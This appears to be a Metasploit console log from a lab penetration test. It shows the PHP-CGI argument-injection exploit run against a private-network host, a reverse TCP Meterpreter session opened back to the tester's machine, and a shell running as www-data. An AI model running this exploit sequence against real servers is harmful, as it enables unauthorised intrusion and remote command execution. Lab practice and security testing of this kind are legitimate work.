 msf exploit(multi/http/php_cgi_arg_injection) > set rhost 192.168.56.99
rhost => 192.168.56.99
msf exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (37775 bytes) to 192.168.56.99
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.99:38639) at 2
018-04-27 14:17:39 +0800
meterpreter > shell
Process 12631 created.
Channel 0 created.
whoami
www-data